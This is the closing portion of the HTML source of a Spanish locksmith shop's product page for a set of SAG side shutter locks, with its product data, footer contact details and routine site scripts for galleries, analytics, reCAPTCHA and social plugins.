<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553455-cierre-aga-central.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/agacentral-1-1676838536@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/agacentral-1-1676838536@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/agacentral-1-1676838536@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/agacentral-1-1676838536@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/agacentral-1-1676838536.jpg.thumb" alt="Cierre Aga Central" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553455-cierre-aga-central.html">Cierre Aga Central</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">50,00 € </span></div></figcaption></figure>
</div>
</li>
</ul>
</div></div>        </div>
        <div class="recently-viewed-products-wrapper">
            <div id="recently-products"></div>        </div>
    </div>
</article>
<script type="text/javascript">
/*<![CDATA[*/
$("#view-description-link").on('click',function(e){activateTab($("#product-info"),$("#li-product-description"))});$("#product-reviews-link").on('click',function(e){activateTab($("#product-info"),$("#li-product-reviews"))});$('#product_option_id').add('#quantity').change(function(){$('#calculateShippingCostByZone').click()});$("#shipping-cost-link").on('click',function(e){activateTab($("#product-info"),$("#li-product-shipping-cost"))});$(document).on('click','.add-comment',function(e){activateTab($("#product-info"),$("#li-product-comments"))})
/*]]>*/
</script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Product","productID":"10553457","sku":"10553457","description":"Caracter\u00edsticas del cierre lateral para persiana SAG 11ASNCPara persianas y puertas seccionales se recomienda la instalaci\u00f3n de un cierre en cada lado para aumentar la seguridad.Se puede aplicar en otros tipos de puertas, por ejemplo abatibles para...","name":"Juego Cierres Laterales SAG","image":"https:\/\/cdn.palbincdn.com\/users\/49749\/images\/sag-1-1676837584.jpg","url":"https:\/\/www.cerraokey.com\/p10553457-juego-cierres-laterales-sag.html","category":" Accesorios para puertas","itemCondition":"http:\/\/schema.org\/NewCondition","offers":{"@type":"Offer","availability":"http:\/\/schema.org\/InStock","itemCondition":"http:\/\/schema.org\/NewCondition","price":"130.00","priceCurrency":"EUR"},"brand":{"@type":"Brand","name":"Sag","url":"https:\/\/www.cerraokey.com\/br136704-sag.html"}}
</script>
            </main>
        </div>
    </div>
    </div>
            
    </div>        <footer class="art-footer blur-demo-content edit-mode-hidden">
        <div class="art-footer-inner">
                
    <div class="horizontal-footer">
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                <div class="art-layout-cell layout-item-2" style="width: 100%" >
                                            <div class="footer-text">
                            <p style="text-align:center;"><img src="https://cdn.palbincdn.com/images/blog/gallery/logo-prtr-tres-lineas_color.png" alt="planderecuperacion" width="127" height="73" style="width:127px;height:71px;" /><img src="https://cdn.palbincdn.com/images/blog/gallery/es_financiado_por_la_union_europea_rgb_pos.png" alt="nextgeneu" width="244" height="64" style="width:244px;height:64px;" /></p>
<p style="text-align:center;">Financiado por la Unión Europea-Next Generation EU
</p>
<hr />                            <div class="footer-seo-text">CERRAOKEY empieza su historia en el año 1988 abriendo la primera de sus tiendas dedicándose al Duplicado de Llaves y Cerrajería.
Gracias a su gran labor en...</div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                                    <div id="art-footer-tags" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <span rel="tag" class="tag" style="font-size:8pt"><a href="/t-accesorios.html">accesorios</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-antibumping.html">antibumping</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-bombillo-alta-seguridad.html">bombillo-alta-seguridad</a></span>
<span rel="tag" class="tag" style="font-size:11pt"><a href="/t-bombillos.html">bombillos</a></span>
<span rel="tag" class="tag" style="font-size:11pt"><a href="/t-cerraduras.html">cerraduras</a></span>
<span rel="tag" class="tag" style="font-size:10pt"><a href="/t-cerrojos.html">cerrojos</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-cisa.html">cisa</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-comunidades.html">comunidades</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-dierre.html">dierre</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-disec.html">disec</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-escudos-protectores.html">escudos-protectores</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-keso.html">keso</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-kits.html">kits</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-lince.html">lince</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-mottura.html">mottura</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-pompa.html">pompa</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-portales.html">portales</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-sag.html">sag</a></span>
<span rel="tag" class="tag" style="font-size:14pt"><a href="/t-seguridad-hogar.html">seguridad-hogar</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-tesa.html">tesa</a></span>
                    </div>
                                                    <div id="art-footer-categories" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <ul id="categories-vmenu-footer">
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a></li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a></li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul>                    </div>
                                                                    <div id="art-footer-privacy" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <ul>
                            <li><a href="#">Ir arriba</a></li>
                            <li><a href="/site/contact">Contáctanos</a></li>
                            <li><a href="/site/legalDisclaimer" target="_blank">Aviso Legal</a></li>
                            <li><a href="/site/privacityConditions" target="_blank">Política de Privacidad</a></li>
                                                            <li><a href="/site/purchaseConditions" target="_blank">Condiciones de Compra</a></li>
                                                                                </ul>
                    </div>
                
            </div>
        </div>
    </div>
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                <div class="art-layout-cell layout-item-2" style="width: 100%" >
                    <div class="footer-text">
                        C/ Talamanca, 17 - 28807 Alcalá de Henares, Madrid - (España) | info&#x40;cerra&#x6f;key&#x2e;c&#x6f;m | <a href="tel:918789368">918789368</a> | <a href="tel:670700070">670700070</a> <br/> <b>Horario: </b>Mañanas: 9:30h. a 14:00h. Tardes: 17:00h. a 20:30h. Sábados: 10:00h. a 14:00h. | <b>Tiempo de Entrega: </b>48 a 72 horas (salvo error de stock)                        <br>
                        (*) Precios con Impuestos incluidos                    </div>
                                                                <div class="footer-logo-wrapper">
                            <img class="footer-logo lazyload" data-srcset="/users/49749/shop/logo@x384.jpg?3857287270 384w, /users/49749/shop/logo@x256.jpg?3857287270 256w, /users/49749/shop/logo@x128.jpg?3857287270 128w, /users/49749/shop/logo@x64.jpg?3857287270 64w" data-sizes="auto" srcset="[data-uri]" src="/users/49749/shop/logo.jpg?3857287270" alt="CERRAOKEY" />                        </div>
                    					                </div>
            </div>
        </div>
    </div>
</div>
            <p class="art-page-footer">
    <span id="art-footnote-links">
    <span class="notranslate">CERRAOKEY</span> - Copyright © 2026 [49749] - Con la tecnología de Palbin.com    </span>
</p>
        </div>
    </footer>
</div>		<a class="back-to-top" href="javascript:void(0)">&#8613;</a>

<!-- SpamBot blackhole -->
<a rel="nofollow" style="display:none" class="init-hidden" href="/site/blackhole">No entres en este enlace o serás baneado de este sitio!</a>
<style></style>
	<div id="fb-root"></div><script type="text/javascript" src="https://cdn.palbincdn.com/assets/JColorBox/js/jquery.colorbox-min.js" async="async"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/assets/dfdb29cb/listview/jquery.yiilistview.js"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/assets/XFlexSlider/jquery.flexslider-min.js" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/tlite/tlite.js" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/custom.js?584" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/jquery/jquery.cookies.2.2.0.min.js" async="async"></script>
<script type="text/javascript">
/*<![CDATA[*/
            gtag('event', 'view_item', {"items":[{"id":"10553457","item_id":"10553457","content_id":"10553457","name":"Juego Cierres Laterales SAG","item_name":"Juego Cierres Laterales SAG","content_name":"Juego Cierres Laterales SAG","price":130,"item_price":130,"position":1,"list_position":1,"index":1,"variant":"","item_variant":"","brand":"Sag","item_brand":"Sag","category":" Accesorios para puertas","quantity":1,"content_type":"product","google_business_vertical":"retail"}],"send_to":"analytics"});
function recaptchaOnloadCallback(){"use strict";$(".g-recaptcha").each(function(){const re=$(this);const form=$("#"+re.data("form-id"));const input=form.find("#"+re.data("input-id"));if(re.data('prevent-submit'))form.find('[type="submit"]').prop('disabled',false);if(re.data("re-client-id")===undefined){const reClientId=grecaptcha.render(re.attr("id"),{callback:function(token){input.val(token).trigger("change");if(re.data("callback")){eval("("+re.data("callback")+")()")}else if(re.data('size')==='invisible')if(form.data('yiiActiveForm')){form.yiiActiveForm('submitForm')}else form.submit()},"expired-callback":function(){input.val("");if(re.data("expired-callback"))eval("("+re.data("expired-callback")+")()");if(re.data('size')==='invisible')grecaptcha.reset(re.data("re-client-id"))}});re.data("re-client-id",reClientId)};if(re.data('size')==='invisible'){var eventName=form.data('yiiActiveForm')?'beforeValidate':'submit';form.find('[type="submit"]').on('click',function(event){$('<input>').attr({type:'hidden',name:event.target.name,value:event.target.value}).appendTo(form)});form.on(eventName,function(event,attribute,messages,deferreds){if(grecaptcha.getResponse(re.data("re-client-id"))===''){grecaptcha.execute(re.data("re-client-id"));return false}})}})}

			$(window).load(function() {
				$('#yw1').flexslider({'animation':'slide','animationLoop':true,'itemWidth':210,'itemMargin':5,'minItems':4,'maxItems':6,'useCSS':false});
				
			});
		  
function asyncCallback() {
        
      }
jQuery(function($) {
	$('body').on('click', '.product-gallery' ,function(e) {e.preventDefault(); $('.product-gallery').colorbox({'open':false,'maxHeight':'95\x25','maxWidth':'95\x25','scrolling':false,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','photo':true,'onComplete':function(){ $('.cboxZoom #cboxLoadedContent').each(function(){$(this).append('<div class="cboxPhotoZoom"></div>');var photo=$(this).children('.cboxPhoto'),photoZoom=$(this).children('.cboxPhotoZoom'),imgSrc=photo.attr('src');photoZoom.css({'background-image':'url('+imgSrc+')',width:photo.width(),height:photo.height()});photo.hide();$(this).on('mousedown',function(event){if(event.which===1)photoZoom.css({transform:'scale(1.5)'})}).on('mouseup',function(){photoZoom.css({transform:'scale(1)'})}).on('mousemove',function(e){photoZoom.css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'})})}) },'className':'cboxZoom'}); });
	$('body').on('click', '.product-gallery-video' ,function(e) {e.preventDefault(); $('.product-gallery-video').colorbox({'open':false,'maxHeight':'768px','maxWidth':'1366px','scrolling':true,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','iframe':true,'innerWidth':'90\x25','innerHeight':'90\x25','fixed':true,'fastIframe':false}); });
jQuery('#post-comments').yiiListView({'ajaxUpdate':['post\x2Dcomments'],'ajaxVar':'ajax','pagerClass':'pager','loadingClass':'list\x2Dview\x2Dloading','sorterClass':'sorter','enableHistory':false});
	$(document).on("click", ".rgpd-first-data-layer.rgpd-more-info-link-ajax", function(evt) {
	    evt.preventDefault();
	    Loading.show();
	    $.ajax({
	        data: {ajax: "rgpd-first-information-layer", selector: ".rgpd-first-data-layer.rgpd-more-info-link-ajax", text: ""},
	        method: 'POST',
	        dataType: 'html',
	        url: '/site/rgpdFirstDataLayer',
	        success: function (data) {
	            $("body").append(data);
	            Loading.hide();
	        },
	        error: function(data) {
	            Loading.hide();
	        }
	    });
	});
 jQuery('#product-info').tabs({'selected':0,'spinner':'','create':function(e,ui){
                ui.tab.find('>a').addClass('active');
				if(document.location.hash.substr(0,4) == '#li-') {
					tabToActivate = document.location.hash.substr(0,document.location.hash.length);
					activateTab($('#product-info'), $(tabToActivate));
				}
            },'activate':function(e,ui){
//				$(e.target).find(".ui-tabs-anchor").removeClass("active")
                ui.oldTab.find(">a").removeClass("active");
                ui.newTab.find(">a").addClass("active");
			},'collapsible':false});
	$('body').on('click', '.featured-product-zoom' ,function(e) {e.preventDefault(); $('.featured-product-zoom').colorbox({'open':false,'maxHeight':640,'maxWidth':720,'scrolling':false,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','onComplete':function(){$(this).colorbox.resize()},'data':{ajax:'product-zoom'},'title':function(){
	                    var url = $(this).attr("href");
	                    var alt = "Ir a hoja de producto";
	                    return '<h3><a class="art-button" href="' + url + '">' + alt   +'</a></h3>';
	                }}); });
	var htmlStorage={removeItem:function(name){localStorage.removeItem(name);localStorage.removeItem(name+'_time')},setItem:function(name,value,expires){var expires=(expires===undefined)?3600*24:expires,date=new Date(),schedule=Math.round((date.setSeconds(date.getSeconds()+expires))/1e3);localStorage.setItem(name,value);localStorage.setItem(name+'_time',schedule)},getItem:function(name){var date=new Date(),current=Math.round(+date/1e3),stored_time=localStorage.getItem(name+'_time');if(stored_time==undefined||stored_time=='null')stored_time=0;if(stored_time<current){htmlStorage.removeItem(name);return null}else return localStorage.getItem(name)}}
	var template="<li data-product-id='{product_id}'> <figure class='featured-product' data-product-id='{product_id}' id='recently-viewed-product-{product_id}'> <div class='featured-product-image-wrapper'> <a class='featured-product-image-link link-block' href='{product_link}'> <img class='featured-product-image-img' src='{product_image}' alt='{product_image_alt}'/> </a> <a class='remove-recently-viewed-product' href='javascript:void(0)'><span class='icon-trash'></span></a> </div> <figcaption class='featured-product-nav'> </figcaption> </figure> </li>",showRecentlyViewedProducts=function(storedRecentlyViewedProducts){var storedRecentlyViewedProductsJSON=storedRecentlyViewedProducts!=undefined?JSON.parse(storedRecentlyViewedProducts):{},html="<h3 class='recently-viewed-products-title'>Productos vistos recientemente</h3>";html+="<div class='blockquote-box recently-viewed-products-box'>";html+="<div class='recently-viewed-products-slider'><ul class='slides'>";var productsCounter=0;for(var product in storedRecentlyViewedProductsJSON){html+=template.replace(/\{product_(id|link|image|image_alt|name|final_price|old_price)\}/gi,function(matched){return storedRecentlyViewedProductsJSON[product][matched]});productsCounter++};html+="</ul></div></div>";$('#recently-products').html(html);$('#recently-products').on('click','.remove-recently-viewed-product',function(e){removeSlide($(e.target).parents('li'))})},removeSlide=function(slide){var product_id=slide.attr('data-product-id'),storedRecentlyViewedProductsJSON=JSON.parse(htmlStorage.getItem('recentlyViewedProducts'));delete storedRecentlyViewedProductsJSON[product_id];htmlStorage.setItem('recentlyViewedProducts',JSON.stringify(storedRecentlyViewedProductsJSON));slide.remove()},storedRecentlyViewedProducts=htmlStorage.getItem('recentlyViewedProducts');if(storedRecentlyViewedProducts!=null)showRecentlyViewedProducts(storedRecentlyViewedProducts)
	var addProduct=function(){var storedRecentlyViewedProducts=htmlStorage.getItem('recentlyViewedProducts'),storedRecentlyViewedProductsJSON=storedRecentlyViewedProducts!==null?JSON.parse(storedRecentlyViewedProducts):{},new_viewed_product_10553457={"{product_id}":"10553457","{product_link}":"\/p10553457-juego-cierres-laterales-sag.html","{product_image}":"https:\/\/cdn.palbincdn.com\/users\/49749\/images\/sag-1-1676837584.jpg.thumb","{product_image_alt}":"Juego Cierres Laterales SAG","{product_name}":"Juego Cierres Laterales SAG","{product_final_price}":"130,00\u00a0\u20ac","{product_old_price}":""};storedRecentlyViewedProductsJSON[10553457]=new_viewed_product_10553457;htmlStorage.setItem('recentlyViewedProducts',JSON.stringify(storedRecentlyViewedProductsJSON))};setTimeout(function(){addProduct()},500)
		$('body').on('click', '.colorbox-ajax' ,function(e) {e.preventDefault(); $('.colorbox-ajax').colorbox({'open':false,'maxHeight':'95\x25','maxWidth':'95\x25','scrolling':false,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','width':540,'height':300,'onComplete':function(){$(this).colorbox.resize()},'title':'Destinos\x20con\x20costes\x20de\x20env\u00EDo\x20Gratis'}); });
	var searchMenu=$('.art-hmenu li.customer-search-menu'),searchList=$('.art-hmenu li.customer-search-menu > ul'),searchInput=$('.art-hmenu li.customer-search-menu #menu-search-input'),searchIcon=$('.art-hmenu li.customer-search-menu .customer-search.icon-search');searchIcon.on('click',function(e){e.preventDefault();searchInput.click().focus()});searchMenu.on('mouseenter',function(e){searchList.show().css({visibility:'visible',top:'100%'})}).on('mouseleave',function(e){if(searchInput.val()===''&&!searchInput.is(':focus'))searchList.fadeOut('fast')});$(document).on('click',function(event){if(!$(event.target).closest(searchList).length&&!$(event.target).closest(searchMenu).length)$.when(searchList.fadeOut('fast')).done(function(){searchList.css('display:none ')})})
            $.extend(window.lazySizesConfig, window.lazySizesConfig, {"minSize":35});
	$(window).scroll(function(){if($(this).scrollTop()>500){$('.back-to-top').fadeIn(350)}else $('.back-to-top').fadeOut(350)});$('.back-to-top').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},350);return false})
});
jQuery(window).on('load',function() {

setTimeout(function(){ $.getScript('//www.google.com/recaptcha/api.js?hl=es&render=explicit&onload=recaptchaOnloadCallback'); }, 3000);


setTimeout(function(){window.fbAsyncInit = function(){FB.init({'appId':'198335206866025','version':'v3.0','cookie':true,'status':false,'xfbml':true,'frictionlessRequests':false,'hideFlashCallback':null});asyncCallback();};
                (function(d, s, id){
                     var js, fjs = d.getElementsByTagName(s)[0];
                     if (d.getElementById(id)) {return;}
                     js = d.createElement(s); js.id = id;
                     js.src = '//connect.facebook.net/es_ES/sdk.js';
                     fjs.parentNode.insertBefore(js, fjs);
                 }(document, 'script', 'facebook-jssdk'));}, 4000)
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1357a6a32175496387e2395ca63eaa0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="application/ld+json">
[{"@context":"http:\/\/schema.org","@type":"Organization","name":"CERRAOKEY","url":"https:\/\/www.cerraokey.com","description":"CERRAOKEY empieza su historia en el a\u00f1o 1988 abriendo la primera de sus tiendas dedic\u00e1ndose al Duplicado de Llaves y Cerrajer\u00eda.\r\nGracias a su gran labor en...","logo":"https:\/\/www.cerraokey.com\/users\/49749\/shop\/logo.jpg","sameAs":["https:\/\/www.instagram.com\/cerraokey","https:\/\/www.facebook.com\/cerraokeyoficial"],"contactPoint":{"@type":"ContactPoint","telephone":"+34918789368","contactType":"customer support"}},{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.cerraokey.com","name":"CERRAOKEY"},{"@context":"http:\/\/schema.org","@type":"LocalBusiness","name":"CERRAOKEY","image":"https:\/\/www.cerraokey.com\/users\/49749\/shop\/logo.jpg","email":"info@cerraokey.com","telephone":"918789368","url":"https:\/\/www.cerraokey.com","address":{"@type":"PostalAddress","streetAddress":"C\/ Talamanca, 17","addressLocality":"Alcal\u00e1 de Henares","addressRegion":"Madrid","addressCountry":"ES","postalCode":"28807"}}]
</script>